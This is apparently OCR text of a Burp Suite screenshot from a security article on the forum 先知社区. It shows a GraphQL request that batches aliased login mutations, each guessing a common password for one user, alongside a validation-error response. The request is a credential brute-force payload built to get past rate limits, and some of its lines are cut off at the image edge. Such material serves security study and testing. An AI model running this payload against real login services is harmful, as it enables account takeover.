 Request
Pretty Raw Hex GraphQL
\n
1 mutation{
2 bruteforce0: login(input: { password: "123456", username: "car
3 token
4 success
5 }
6 bruteforce1: login(input: { password: "password", username: "c
7 token
8 success
9 }
10 bruteforce2: login(input: { password: "12345678", username: "c
11 token
12 success
13 }
14 bruteforce3: login(input: { password: "qwerty", username: "car
15 token
16 success
17 }
18 bruteforce4: login(input: { password: "123456789", username: "
19 token
20 success
21 }
22 bruteforce5: login(input: { password: "12345", username: "carl
23 token
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 230
5
6 {
7 "errors":[
8 {
9 "extensions":{
},
10 "locations":[
11 {
12 "line":1,
13 "column":16
14 }
15 ],
16 "message":
"Validation error (UnusedVariable) : Unused variable 'input'
"
17 }
18 ]
19 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
先知社区